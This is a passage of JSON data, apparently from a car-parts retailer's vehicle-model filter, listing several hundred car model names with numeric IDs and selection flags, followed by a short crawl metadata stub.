GTO","selected":false},{"id":"1304288","name":"600","selected":false},{"id":"1304532","name":"730i","selected":false},{"id":"1264399","name":"735","selected":false},{"id":"1304531","name":"735i","selected":false},{"id":"1304484","name":"740","selected":false},{"id":"1303975","name":"740i","selected":false},{"id":"1304410","name":"820","selected":false},{"id":"1304409","name":"827","selected":false},{"id":"1264400","name":"850","selected":false},{"id":"1304413","name":"900","selected":false},{"id":"1304414","name":"900S","selected":false},{"id":"1304807","name":"A 45","selected":false},{"id":"1303991","name":"A3","selected":false},{"id":"1264072","name":"A4","selected":false},{"id":"1304758","name":"A6","selected":false},{"id":"1304649","name":"ATS","selected":false},{"id":"1304614","name":"ATS-V","selected":false},{"id":"1304176","name":"Accent","selected":false},{"id":"1304393","name":"Acclaim","selected":false},{"id":"1303937","name":"Accord","selected":false},{"id":"1304386","name":"Achieva","selected":false},{"id":"1304435","name":"Aerio","selected":false},{"id":"1304054","name":"Alante","selected":false},{"id":"1304385","name":"Alero","selected":false},{"id":"1304759","name":"All Road Quattro","selected":false},{"id":"1304741","name":"Allure","selected":false},{"id":"1264045","name":"Altima","selected":false},{"id":"1304717","name":"Apollo","selected":false},{"id":"1304061","name":"Applause","selected":false},{"id":"1304118","name":"Astro","selected":false},{"id":"1304333","name":"626","selected":false},{"id":"1304287","name":"Aries","selected":false},{"id":"1304672","name":"Armada","selected":false},{"id":"1304706","name":"Aspen","selected":false},{"id":"1304236","name":"Astra","selected":false},{"id":"1303934","name":"911","selected":false},{"id":"1304332","name":"929","selected":false},{"id":"1304481","name":"940","selected":false},{"id":"1304480","name":"960","selected":false},{"id":"1304627","name":"1500","selected":false},{"id":"2302","name":"2500","selected":false},{"id":"1304628","name":"3500","selected":false},{"id":"1304175","name":"Atos","selected":false},{"id":"2300","name":"Avalanche","selected":false},{"id":"1304471","name":"Avalon","selected":false},{"id":"1304482","name":"780","selected":false},{"id":"1304286","name":"Avenger","selected":false},{"id":"1304470","name":"Avensis","selected":false},{"id":"1304244","name":"Aviator","selected":false},{"id":"1304508","name":"B100","selected":false},{"id":"1304509","name":"B150","selected":false},{"id":"1304510","name":"B200","selected":false},{"id":"1304331","name":"B2300","selected":false},{"id":"1304511","name":"B250","selected":false},{"id":"1304512","name":"B300","selected":false},{"id":"1304330","name":"B3000","selected":false},{"id":"1304513","name":"B350","selected":false},{"id":"1304329","name":"B4000","selected":false},{"id":"1179210","name":"BRZ","selected":false},{"id":"1304411","name":"800","selected":false},{"id":"1304806","name":"BT-50","selected":false},{"id":"1304423","name":"Baja","selected":false},{"id":"1304434","name":"Baleno","selected":false},{"id":"1304642","name":"Barracuda","selected":false},{"id":"1304650","name":"Bel Air","selected":false},{"id":"1304724","name":"Belvedere","selected":false},{"id":"1304119","name":"Beretta","selected":false},{"id":"1304727","name":"Biscayne","selected":false},{"id":"1304120","name":"Blazer","selected":false},{"id":"1304403","name":"Bonneville","selected":false},{"id":"1304384","name":"Bravada","selected":false},{"id":"1304392","name":"Breeze","selected":false},{"id":"2314","name":"Bronco","selected":false},{"id":"1304651","name":"C10","selected":false},{"id":"1304661","name":"C15\/C1500","selected":false},{"id":"2301","name":"C1500","selected":false},{"id":"1304541","name":"C180","selected":false},{"id":"1304540","name":"C200","selected":false},{"id":"1304539","name":"C220","selected":false},{"id":"1304538","name":"C230","selected":false},{"id":"1304537","name":"C240","selected":false},{"id":"1304659","name":"C2500","selected":false},{"id":"1304536","name":"C280","selected":false},{"id":"1304574","name":"C32","selected":false},{"id":"1304556","name":"C63 AMG","selected":false},{"id":"1304479","name":"C70","selected":false},{"id":"1264050","name":"CA18DET","selected":false},{"id":"1304669","name":"CL","selected":false},{"id":"1304575","name":"CL55","selected":false},{"id":"1304688","name":"CL63 AMG","selected":false},{"id":"1304483","name":"760","selected":false},{"id":"1304808","name":"CLA 45","selected":false},{"id":"1304535","name":"CLK 200","selected":false},{"id":"1304534","name":"CLK 230","selected":false},{"id":"1304533","name":"CLK 320","selected":false},{"id":"1304689","name":"CLK63 AMG","selected":false},{"id":"1304690","name":"CLS63 AMG","selected":false},{"id":"1264014","name":"CR-V","selected":false},{"id":"1304167","name":"CRX","selected":false},{"id":"1303967","name":"CRZ","selected":false},{"id":"1304630","name":"CT4-V","selected":false},{"id":"1304615","name":"CT5-V","selected":false},{"id":"1304662","name":"CTS","selected":false},{"id":"1264031","name":"CTS-V","selected":false},{"id":"1304157","name":"Cabellero","selected":false},{"id":"1304383","name":"Calais","selected":false},{"id":"1304697","name":"944","selected":false},{"id":"1303935","name":"Caliber","selected":false},{"id":"1304555","name":"Camargue","selected":false},{"id":"2297","name":"Camaro","selected":false},{"id":"1304469","name":"Camry","selected":false},{"id":"1304557","name":"Canyon","selected":false},{"id":"1304356","name":"Capri","selected":false},{"id":"1304122","name":"Caprice","selected":false},{"id":"1304784","name":"Caprice VQ","selected":false},{"id":"1304285","name":"Caravan","selected":false},{"id":"1304391","name":"Caravelle","selected":false},{"id":"1304708","name":"Cargo Van","selected":false},{"id":"1304468","name":"Carinae","selected":false},{"id":"1304121","name":"Cavalier","selected":false},{"id":"1304117","name":"Celebrity","selected":false},{"id":"1303958","name":"Celica","selected":false},{"id":"1304156","name":"Celta","selected":false},{"id":"1304093","name":"Century","selected":false},{"id":"855957","name":"Challenger","selected":false},{"id":"1304062","name":"Charade","selected":false},{"id":"2311","name":"Charger","selected":false},{"id":"1304116","name":"Chassis","selected":false},{"id":"1304069","name":"Cherokee","selected":false},{"id":"2299","name":"Chevelle","selected":false},{"id":"1304718","name":"Chevy II","selected":false},{"id":"1304382","name":"Ciera","selected":false},{"id":"1304055","name":"Cimarron","selected":false},{"id":"1303977","name":"Cirrus","selected":false},{"id":"1304115","name":"Citation","selected":false},{"id":"1304596","name":"City","selected":false},{"id":"1264012","name":"Civic","selected":false},{"id":"1304123","name":"Classic","selected":false},{"id":"1304229","name":"Clio","selected":false},{"id":"1303960","name":"Cobalt","selected":false},{"id":"1304559","name":"Colorado","selected":false},{"id":"1304284","name":"Colt","selected":false},{"id":"1304667","name":"Comanche","selected":false},{"id":"1304648","name":"Comet","selected":false},{"id":"1304687","name":"Commander","selected":false},{"id":"1304003","name":"Commodore","selected":false},{"id":"1304785","name":"Commodore VN","selected":false},{"id":"1304786","name":"Commodore VP","selected":false},{"id":"1304787","name":"Commodore VR","selected":false},{"id":"1304788","name":"Commodore VS","selected":false},{"id":"1304789","name":"Commodore VT","selected":false},{"id":"1304138","name":"Concorde","selected":false},{"id":"1304283","name":"Conquest","selected":false},{"id":"1304554","name":"Corniche","selected":false},{"id":"1303959","name":"Corolla","selected":false},{"id":"1304725","name":"Coronet","selected":false},{"id":"1304235","name":"Corsa","selected":false},{"id":"2298","name":"Corvette","selected":false},{"id":"1304355","name":"Cougar","selected":false},{"id":"1304066","name":"Coupe","selected":false},{"id":"1304467","name":"Cresida","selected":false},{"id":"1303971","name":"Crown Victoria","selected":false},{"id":"1264053","name":"Cruze","selected":false},{"id":"1304381","name":"Cutlass","selected":false},{"id":"1304730","name":"Cyclone","selected":false},{"id":"1304514","name":"D100","selected":false},{"id":"1304515","name":"D150","selected":false},{"id":"1304516","name":"D200","selected":false},{"id":"1304375","name":"D21","selected":false},{"id":"1304517","name":"D250","selected":false},{"id":"1304518","name":"D300","selected":false},{"id":"1304519","name":"D350","selected":false},{"id":"1304746","name":"DTS","selected":false},{"id":"1264482","name":"Dakota","selected":false},{"id":"1304643","name":"Dart","selected":false},{"id":"1304139","name":"Daytona","selected":false},{"id":"1304797","name":"Defender","selected":false},{"id":"1264015","name":"Del Sol","selected":false},{"id":"1304205","name":"Delta","selected":false},{"id":"1304728","name":"Delta 88","selected":false},{"id":"1304328","name":"Demio","selected":false},{"id":"2303","name":"Denali","selected":false},{"id":"1304056","name":"Deville","selected":false},{"id":"1304757","name":"Diablo","selected":false},{"id":"1304366","name":"Diamante","selected":false},{"id":"1304209","name":"Discovery","selected":false},{"id":"1264480","name":"Durango","selected":false},{"id":"1304644","name":"Duster","selected":false},{"id":"1304282","name":"Dynasty","selected":false},{"id":"1304137","name":"E Class","selected":false},{"id":"1304766","name":"E28","selected":false},{"id":"1304047","name":"E30","selected":false},{"id":"1304404","name":"6000","selected":false},{"id":"1304114","name":"Corsica","selected":false},{"id":"1304046","name":"E36","selected":false},{"id":"1304682","name":"E39","selected":false},{"id":"1304045","name":"E46","selected":false},{"id":"1304576","name":"E55","selected":false},{"id":"1304591","name":"E60","selected":false},{"id":"1304691","name":"E63 AMG","selected":false},{"id":"1304684","name":"E85","selected":false},{"id":"1304762","name":"E87","selected":false},{"id":"1304592","name":"E90","selected":false},{"id":"1304683","name":"E91","selected":false},{"id":"1304677","name":"E92","selected":false},{"id":"1304678","name":"E93","selected":false},{"id":"1304221","name":"ES250","selected":false},{"id":"1304220","name":"ES300","selected":false},{"id":"1304598","name":"ES350","selected":false},{"id":"1304365","name":"Eclispe","selected":false},{"id":"1304755","name":"Edge","selected":false},{"id":"1304380","name":"Eighty-Eight","selected":false},{"id":"1304113","name":"El Camino","selected":false},{"id":"1304174","name":"Elantra","selected":false},{"id":"1304057","name":"Eldorado","selected":false},{"id":"1304095","name":"Electra","selected":false},{"id":"1304405","name":"2000","selected":false},{"id":"1304005","name":"Elise","selected":false},{"id":"1304703","name":"Envoy","selected":false},{"id":"1304742","name":"Equinox","selected":false},{"id":"2296","name":"Escalade","selected":false},{"id":"1304715","name":"Escalade-V","selected":false},{"id":"1263908","name":"Escort","selected":false},{"id":"1304228","name":"Espace","selected":false},{"id":"1304147","name":"Espero","selected":false},{"id":"1304063","name":"Espirit","selected":false},{"id":"1304096","name":"Estate Wagon","selected":false},{"id":"1304433","name":"Esteem","selected":false},{"id":"1304364","name":"Evolution","selected":false},{"id":"1304173","name":"Excel","selected":false},{"id":"1304750","name":"Excursion","selected":false},{"id":"1304006","name":"Exige","selected":false},{"id":"1303963","name":"Expedition","selected":false},{"id":"1304745","name":"Explorer","selected":false},{"id":"1304363","name":"Expo","selected":false},{"id":"1304699","name":"Express","selected":false},{"id":"1304748","name":"F-100","selected":false},{"id":"2315","name":"F-150","selected":false},{"id":"2316","name":"F-150 Lightning","selected":false},{"id":"1298236","name":"F-250","selected":false},{"id":"1304561","name":"F-350","selected":false},{"id":"1304562","name":"F-450","selected":false},{"id":"1304563","name":"F-550","selected":false},{"id":"1304798","name":"F-Pace","selected":false},{"id":"1304799","name":"F-Type","selected":false},{"id":"1304779","name":"F350","selected":false},{"id":"1304782","name":"F430","selected":false},{"id":"1304769","name":"FF","selected":false},{"id":"1303953","name":"FJ Cruiser","selected":false},{"id":"1179209","name":"FR-S","selected":false},{"id":"1303970","name":"FT-86","selected":false},{"id":"1303965","name":"FX35","selected":false},{"id":"1304731","name":"Fairlane","selected":false},{"id":"1303961","name":"Falcon","selected":false},{"id":"1264007","name":"Fiero","selected":false},{"id":"1304586","name":"Fiesta","selected":false},{"id":"1304136","name":"Fifth Avenue","selected":false},{"id":"2318","name":"Firebird","selected":false},{"id":"1304379","name":"Firenza","selected":false},{"id":"1303968","name":"Fit","selected":false},{"id":"1304058","name":"Fleetwood","selected":false},{"id":"1304752","name":"Flex","selected":false},{"id":"1263892","name":"Focus","selected":false},{"id":"1304010","name":"Forester","selected":false},{"id":"1304203","name":"Forma","selected":false},{"id":"1304584","name":"Forte","selected":false},{"id":"1304611","name":"Fortuner","selected":false},{"id":"1304709","name":"Freemont","selected":false},{"id":"1304374","name":"Frontier","selected":false},{"id":"1304432","name":"Fun","selected":false},{"id":"1303944","name":"G20","selected":false},{"id":"1264017","name":"G35","selected":false},{"id":"1303976","name":"G36","selected":false},{"id":"1303946","name":"G37","selected":false},{"id":"1303964","name":"G8","selected":false},{"id":"1304809","name":"GLA 45","selected":false},{"id":"1304670","name":"GR86","selected":false},{"id":"1304640","name":"GS","selected":false},{"id":"1304641","name":"GS 455","selected":false},{"id":"1304607","name":"GS F","selected":false},{"id":"1304219","name":"GS300","selected":false},{"id":"1304599","name":"GS350","selected":false},{"id":"1304218","name":"GS400","selected":false},{"id":"1304609","name":"GS460","selected":false},{"id":"1264002","name":"GT Supercar","selected":false},{"id":"1303981","name":"GT350","selected":false},{"id":"1264040","name":"GT500","selected":false},{"id":"1303992","name":"GTI Mk V","selected":false},{"id":"1303993","name":"GTI Mk VI","selected":false},{"id":"1263915","name":"GTO","selected":false},{"id":"1303948","name":"GTR","selected":false},{"id":"1304041","name":"GTV","selected":false},{"id":"1304647","name":"GTX","selected":false},{"id":"1303994","name":"GTi Mk VII","selected":false},{"id":"1304362","name":"Galant","selected":false},{"id":"1264039","name":"Gallardo","selected":false},{"id":"1263870","name":"Genesis","selected":false},{"id":"1304567","name":"Gladiator","selected":false},{"id":"1304583","name":"Golf","selected":false},{"id":"1304780","name":"GranCabrio","selected":false},{"id":"1304781","name":"GranTurismo","selected":false},{"id":"1264005","name":"Grand Am","selected":false},{"id":"1304710","name":"Grand Caravan","selected":false},{"id":"1264484","name":"Grand Cherokee","selected":false},{"id":"1304354","name":"Grand Marquis","selected":false},{"id":"1263910","name":"Grand National","selected":false},{"id":"1263916","name":"Grand Prix","selected":false},{"id":"1304616","name":"Grand Sport","selected":false},{"id":"1304635","name":"Grand Wagoneer","selected":false},{"id":"1304729","name":"Grandville","selected":false},{"id":"2317","name":"H2","selected":false},{"id":"1304704","name":"H3","selected":false},{"id":"1304770","name":"Hai 450","selected":false},{"id":"1304373","name":"Hardbody","selected":false},{"id":"1304600","name":"Helix","selected":false},{"id":"1304771","name":"Hemi 'Cuda","selected":false},{"id":"1304613","name":"Hiace","selected":false},{"id":"1304466","name":"Highlander","selected":false},{"id":"1304679","name":"Hilux","selected":false},{"id":"1304390","name":"Horizon","selected":false},{"id":"1304695","name":"Hornet","selected":false},{"id":"1304569","name":"Huracan","selected":false},{"id":"1304181","name":"I30","selected":false},{"id":"1304573","name":"ILX","selected":false},{"id":"1304608","name":"IS F","selected":false},{"id":"1304601","name":"IS250","selected":false},{"id":"1304217","name":"IS300","selected":false},{"id":"1304602","name":"IS350","selected":false},{"id":"1304112","name":"Impala","selected":false},{"id":"1304135","name":"Imperial","selected":false},{"id":"1304427","name":"Impreza","selected":false},{"id":"1304186","name":"Impulse","selected":false},{"id":"1304612","name":"Innova","selected":false},{"id":"1264009","name":"Integra","selected":false},{"id":"1304772","name":"Interceptor","selected":false},{"id":"1304281","name":"Intrepid","selected":false},{"id":"1304736","name":"J10","selected":false},{"id":"1304180","name":"J30","selected":false},{"id":"1304568","name":"JLU","selected":false},{"id":"1303969","name":"Jazz","selected":false},{"id":"1304160","name":"Jimmy","selected":false},{"id":"1304805","name":"Jimny","selected":false},{"id":"1304424","name":"Justy","selected":false},{"id":"1304737","name":"K10","selected":false},{"id":"1304660","name":"K1500","selected":false},{"id":"1304663","name":"K2500","selected":false},{"id":"1304227","name":"Kangoo","selected":false},{"id":"1304206","name":"Kappa","selected":false},{"id":"1304111","name":"Kodiak","selected":false},{"id":"1304422","name":"L100","selected":false},{"id":"1304361","name":"L200","selected":false},{"id":"1304421","name":"L300","selected":false},{"id":"1304603","name":"LC500","selected":false},{"id":"1304132","name":"LHS","selected":false},{"id":"1304216","name":"LS400","selected":false},{"id":"1304610","name":"LS460","selected":false},{"id":"1304420","name":"LW200","selected":false},{"id":"1304419","name":"LW300","selected":false},{"id":"1304215","name":"LX450","selected":false},{"id":"1304214","name":"LX470","selected":false},{"id":"1304571","name":"LX570","selected":false},{"id":"1304743","name":"Lacrosse","selected":false},{"id":"1304226","name":"Laguna","selected":false},{"id":"1304280","name":"Lancer","selected":false},{"id":"1264041","name":"Lancer EVO","selected":false},{"id":"1303955","name":"Landcruiser","selected":false},{"id":"1304146","name":"Lanos","selected":false},{"id":"1304134","name":"Laser","selected":false},{"id":"1263912","name":"Le Mans","selected":false},{"id":"1304639","name":"LeMans","selected":false},{"id":"1304133","name":"Lebaron","selected":false},{"id":"1304011","name":"Legacy","selected":false},{"id":"1304145","name":"Leganza","selected":false},{"id":"1304029","name":"Legend","selected":false},{"id":"1304106","name":"Lesabre","selected":false},{"id":"1304747","name":"Lucerne","selected":false},{"id":"1304110","name":"Lumina","selected":false},{"id":"1304353","name":"Lynx","selected":false},{"id":"1264481","name":"M Roadster","selected":false},{"id":"1264401","name":"M3","selected":false},{"id":"1304179","name":"M30","selected":false},{"id":"1303989","name":"M4","selected":false},{"id":"1264402","name":"M5","selected":false},{"id":"1304764","name":"M50","selected":false},{"id":"1304765","name":"M52","selected":false},{"id":"1303990","name":"M6","selected":false},{"id":"1304030","name":"MDX","selected":false},{"id":"1304753","name":"MKS","selected":false},{"id":"1304754","name":"MKT","selected":false},{"id":"1304756","name":"MKX","selected":false},{"id":"1304326","name":"MPV","selected":false},{"id":"1303957","name":"MR-2","selected":false},{"id":"1304325","name":"MX3","selected":false},{"id":"1304324","name":"MX5","selected":false},{"id":"1304323","name":"MX6","selected":false},{"id":"2312","name":"Magnum","selected":false},{"id":"1304109","name":"Malibu","selected":false},{"id":"1303973","name":"Marauder","selected":false},{"id":"1304067","name":"Marea","selected":false},{"id":"1304352","name":"Marina","selected":false},{"id":"1264490","name":"Mark LT","selected":false},{"id":"1304351","name":"Marquis","selected":false},{"id":"1304144","name":"Matiz","selected":false},{"id":"1304007","name":"Matrix","selected":false},{"id":"1304595","name":"Maverick","selected":false},{"id":"1264046","name":"Maxima","selected":false},{"id":"1304154","name":"Metro","selected":false},{"id":"1300115","name":"Miata","selected":false},{"id":"1304327","name":"Millenia","selected":false},{"id":"1264033","name":"Mini","selected":false},{"id":"1300293","name":"Mini Cooper","selected":false},{"id":"1304360","name":"Mirage","selected":false},{"id":"1304279","name":"Monaco","selected":false},{"id":"1304108","name":"Monte Carlo","selected":false},{"id":"1304733","name":"Montego","selected":false},{"id":"1304350","name":"Monterey","selected":false},{"id":"1304359","name":"Montero","selected":false},{"id":"1304349","name":"Mountaineer","selected":false},{"id":"1304553","name":"Mulsanne","selected":false},{"id":"2313","name":"Mustang","selected":false},{"id":"1304734","name":"Mustang II","selected":false},{"id":"1304348","name":"Mystique","selected":false},{"id":"1303941","name":"NSX","selected":false},{"id":"1304674","name":"NV2500","selected":false},{"id":"1304675","name":"NV3500","selected":false},{"id":"1304372","name":"NX1600","selected":false},{"id":"1304371","name":"NX2000","selected":false},{"id":"1304322","name":"Navajo","selected":false},{"id":"1304749","name":"Navigator","selected":false},{"id":"1264403","name":"Neon","selected":false},{"id":"1304131","name":"New Yorker","selected":false},{"id":"1304143","name":"Nexia","selected":false},{"id":"1304202","name":"Niva","selected":false},{"id":"1304620","name":"Nova","selected":false},{"id":"1304142","name":"Nubira","selected":false},{"id":"1304185","name":"Oasis","selected":false},{"id":"1303938","name":"Odyssey","selected":false},{"id":"1304234","name":"Omega","selected":false},{"id":"1304278","name":"Omni","selected":false},{"id":"1304199","name":"Optima","selected":false},{"id":"1304425","name":"Outback","selected":false},{"id":"1304594","name":"Outlander","selected":false},{"id":"1304711","name":"Pacifica","selected":false},{"id":"1304402","name":"Parisienne","selected":false},{"id":"1304105","name":"Park Avenue","selected":false},{"id":"1304472","name":"Paseo","selected":false},{"id":"1304166","name":"Passport","selected":false},{"id":"1304370","name":"Pathfinder","selected":false},{"id":"1304671","name":"Patrol","selected":false},{"id":"1303951","name":"Pickup","selected":false},{"id":"1304465","name":"Picnic","selected":false},{"id":"1304735","name":"Pinto","selected":false},{"id":"1304646","name":"Polara","selected":false},{"id":"1264016","name":"Prelude","selected":false},{"id":"1304150","name":"Premier","selected":false},{"id":"1304464","name":"Previa","selected":false},{"id":"1304155","name":"Prizm","selected":false},{"id":"1304712","name":"ProMaster","selected":false},{"id":"1263890","name":"Probe","selected":false},{"id":"1304321","name":"Protege","selected":false},{"id":"1304178","name":"Q45","selected":false},{"id":"1304177","name":"QX4","selected":false},{"id":"1304676","name":"QX56","selected":false},{"id":"1304673","name":"QX80","selected":false},{"id":"1304369","name":"Quest","selected":false},{"id":"1304740","name":"R1500","selected":false},{"id":"1304225","name":"R19","selected":false},{"id":"1304590","name":"RC F","selected":false},{"id":"1304604","name":"RC350","selected":false},{"id":"1304038","name":"RL","selected":false},{"id":"1264010","name":"RSX","selected":false},{"id":"1304606","name":"RX 450","selected":false},{"id":"1264021","name":"RX-7","selected":false},{"id":"1304585","name":"RX-8","selected":false},{"id":"1304213","name":"RX300","selected":false},{"id":"1304605","name":"RX350","selected":false},{"id":"1304622","name":"RZR","selected":false},{"id":"1304623","name":"RZR Pro R","selected":false},{"id":"1304705","name":"Rainier","selected":false},{"id":"2310","name":"Ram","selected":false},{"id":"1304696","name":"Rampage","selected":false},{"id":"1304751","name":"Ranchero","selected":false},{"id":"1304208","name":"Range Rover","selected":false},{"id":"1304625","name":"Ranger","selected":false},{"id":"1304463","name":"Rav4","selected":false},{"id":"1304104","name":"Reatta","selected":false},{"id":"1304103","name":"Regal","selected":false},{"id":"1304387","name":"Regency","selected":false},{"id":"1304388","name":"Reliant","selected":false},{"id":"1304102","name":"Riviera","selected":false},{"id":"1304645","name":"Road Runner","selected":false},{"id":"1304101","name":"Roadmaster","selected":false},{"id":"1304184","name":"Rodeo","selected":false},{"id":"1304713","name":"Routan","selected":false},{"id":"1303939","name":"S2000","selected":false},{"id":"1304760","name":"S3","selected":false},{"id":"1304506","name":"S4","selected":false},{"id":"1304505","name":"S40","selected":false},{"id":"1304558","name":"S5","selected":false},{"id":"1304577","name":"S55","selected":false},{"id":"1304504","name":"S60","selected":false},{"id":"1304693","name":"S600","selected":false},{"id":"1304503","name":"S70","selected":false},{"id":"1304502","name":"S80","selected":false},{"id":"1304501","name":"S90","selected":false},{"id":"1304418","name":"SC","selected":false},{"id":"1303984","name":"SC300","selected":false},{"id":"1304212","name":"SC400","selected":false},{"id":"1304417","name":"SL","selected":false},{"id":"1304578","name":"SL55","selected":false},{"id":"1304694","name":"SL600","selected":false},{"id":"1304692","name":"SL63 AMG","selected":false},{"id":"1304579","name":"SLK32","selected":false},{"id":"1304027","name":"SLX","selected":false},{"id":"1264048","name":"SR20DET","selected":false},{"id":"1264332","name":"SS","selected":false},{"id":"1304698","name":"SSR","selected":false},{"id":"1304668","name":"STI","selected":false},{"id":"1304637","name":"STS","selected":false},{"id":"1304426","name":"SVX","selected":false},{"id":"1304416","name":"SW","selected":false},{"id":"1304273","name":"SX","selected":false},{"id":"1304347","name":"Sable","selected":false},{"id":"1304738","name":"Safari","selected":false},{"id":"1304201","name":"Samara","selected":false},{"id":"1304358","name":"Samurai","selected":false},{"id":"1304064","name":"Santana","selected":false},{"id":"1304726","name":"Satillite","selected":false},{"id":"1304700","name":"Savanna","selected":false},{"id":"1303978","name":"Sebring","selected":false},{"id":"1304658","name":"Sedan Delivery","selected":false},{"id":"1264047","name":"Sentra","selected":false},{"id":"1304198","name":"Sephia","selected":false},{"id":"1304570","name":"Sequoia","selected":false},{"id":"1304059","name":"Seville","selected":false},{"id":"1304277","name":"Shadow","selected":false},{"id":"1304431","name":"Sidekick","selected":false},{"id":"1304462","name":"Sienna","selected":false},{"id":"2305","name":"Sierra","selected":false},{"id":"1304378","name":"Silhoutte","selected":false},{"id":"2304","name":"Silverado","selected":false},{"id":"1304368","name":"Silvia","selected":false},{"id":"1304100","name":"Skyhawk","selected":false},{"id":"1304099","name":"Skylark","selected":false},{"id":"1264049","name":"Skyline","selected":false},{"id":"1304461","name":"Solara","selected":false},{"id":"1304172","name":"Sonata","selected":false},{"id":"1264052","name":"Sonic","selected":false},{"id":"1304159","name":"Sonoma","selected":false},{"id":"1304357","name":"Space Runner","selected":false},{"id":"1304719","name":"Special","selected":false},{"id":"1304008","name":"Speed3","selected":false},{"id":"1304009","name":"Speed6","selected":false},{"id":"1304233","name":"Speedster","selected":false},{"id":"1304040","name":"Spider","selected":false},{"id":"1304276","name":"Spirit","selected":false},{"id":"1304720","name":"Sport Wagon","selected":false},{"id":"1304197","name":"Sportage","selected":false},{"id":"1304617","name":"Sprint","selected":false},{"id":"1304171","name":"Starex","selected":false},{"id":"1264343","name":"Stealth","selected":false},{"id":"1304275","name":"Steath","selected":false},{"id":"1304408","name":"Sterling","selected":false},{"id":"1304274","name":"Stratus","selected":false},{"id":"1304183","name":"Stylus","selected":false},{"id":"2306","name":"Suburban","selected":false},{"id":"1304149","name":"Summit","selected":false},{"id":"1304401","name":"Sunbird","selected":false},{"id":"1304389","name":"Sundance","selected":false},{"id":"1304400","name":"Sunfire","selected":false},{"id":"1304773","name":"Super Bee","selected":false},{"id":"1304001","name":"Super Commando","selected":false},{"id":"1304774","name":"Superbird","selected":false},{"id":"1303956","name":"Supra","selected":false},{"id":"1304430","name":"Swift","selected":false},{"id":"1304158","name":"Syclone","selected":false},{"id":"1304098","name":"T-Type","selected":false},{"id":"1304460","name":"T100","selected":false},{"id":"1304580","name":"TC","selected":false},{"id":"1304130","name":"TC Maserati","selected":false},{"id":"1303942","name":"TL","selected":false},{"id":"1304002","name":"TNT","selected":false},{"id":"1304629","name":"TRX","selected":false},{"id":"1303943","name":"TSX","selected":false},{"id":"1304507","name":"TT","selected":false},{"id":"1303950","name":"Tacoma","selected":false},{"id":"1304141","name":"Tacuma","selected":false},{"id":"2308","name":"Tahoe","selected":false},{"id":"1303980","name":"Talon","selected":false},{"id":"1263889","name":"Taurus","selected":false},{"id":"1304721","name":"Tempest","selected":false},{"id":"1304170","name":"Teracon","selected":false},{"id":"1304459","name":"Tercel","selected":false},{"id":"1304714","name":"Thema","selected":false},{"id":"1263883","name":"Thunderbird","selected":false},{"id":"1304169","name":"Tiburon","selected":false},{"id":"1304232","name":"Tigra","selected":false},{"id":"1304068","name":"Tipo","selected":false},{"id":"1303947","name":"Titan","selected":false},{"id":"1304346","name":"Topaz","selected":false},{"id":"1304163","name":"Topkick","selected":false},{"id":"1304732","name":"Torino","selected":false},{"id":"1304377","name":"Toronado","selected":false},{"id":"1304129","name":"Town & Country","selected":false},{"id":"1304638","name":"Town Car","selected":false},{"id":"1304344","name":"Tracer","selected":false},{"id":"1304153","name":"Tracker","selected":false},{"id":"1304565","name":"Trackhawk","selected":false},{"id":"1304560","name":"Trailblazer","selected":false},{"id":"1264006","name":"Trans Am","selected":false},{"id":"1304399","name":"Trans Sport","selected":false},{"id":"1304320","name":"Tribute","selected":false},{"id":"1304182","name":"Trooper","selected":false},{"id":"1304664","name":"Truck","selected":false},{"id":"1303954","name":"Tundra","selected":false},{"id":"1304162","name":"Typhoon","selected":false},{"id":"1304500","name":"V40","selected":false},{"id":"1304499","name":"V50","selected":false},{"id":"1304498","name":"V70","selected":false},{"id":"1304497","name":"V90","selected":false},{"id":"1303998","name":"VE HSV","selected":false},{"id":"1303999","name":"VF Commodore","selected":false},{"id":"1304438","name":"VX220","selected":false},{"id":"1304107","name":"Van","selected":false},{"id":"1304195","name":"Vanden Plas","selected":false},{"id":"1304231","name":"Vectra","selected":false},{"id":"1304722","name":"Ventura","selected":false},{"id":"1304028","name":"Vigor","selected":false},{"id":"1304345","name":"Villager","selected":false},{"id":"1264001","name":"Viper","selected":false},{"id":"1304148","name":"Vision","selected":false},{"id":"1304723","name":"Vista Cruiser","selected":false},{"id":"1304429","name":"Vitara","selected":false},{"id":"1304407","name":"Vitesse","selected":false},{"id":"1304128","name":"Voyager","selected":false},{"id":"1304520","name":"W100","selected":false},{"id":"1304521","name":"W150","selected":false},{"id":"1304522","name":"W200","selected":false},{"id":"1304523","name":"W250","selected":false},{"id":"1304524","name":"W300","selected":false},{"id":"1304525","name":"W350","selected":false},{"id":"1264003","name":"WRX","selected":false},{"id":"1264004","name":"WRX STi","selected":false},{"id":"1304636","name":"Wagoneer","selected":false},{"id":"1264485","name":"Wrangler","selected":false},{"id":"1304194","name":"X300","selected":false},{"id":"1304428","name":"X90","selected":false},{"id":"1304496","name":"XC70","selected":false},{"id":"1304495","name":"XC90","selected":false},{"id":"1304800","name":"XE","selected":false},{"id":"1304801","name":"XF","selected":false},{"id":"1304802","name":"XFR","selected":false},{"id":"1304168","name":"XG350","selected":false},{"id":"1304803","name":"XJ","selected":false},{"id":"1304193","name":"XJ12","selected":false},{"id":"1304192","name":"XJ6","selected":false},{"id":"1304191","name":"XJR","selected":false},{"id":"1304190","name":"XJS","selected":false},{"id":"1304189","name":"XK8","selected":false},{"id":"1304804","name":"XKR","selected":false},{"id":"1304739","name":"XLR","selected":false},{"id":"1304744","name":"XLR-V","selected":false},{"id":"1304223","name":"XR4Ti","selected":false},{"id":"1304624","name":"Xpedition","selected":false},{"id":"1304666","name":"YXZ1000R","selected":false},{"id":"2307","name":"Yukon","selected":false},{"id":"1304685","name":"Z4M","selected":false},{"id":"1304161","name":"Zafira","selected":false},{"id":"1304581","name":"xA","selected":false},{"id":"1304582","name":"xB","selected":false}]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260122012342
body_size: 396
content:
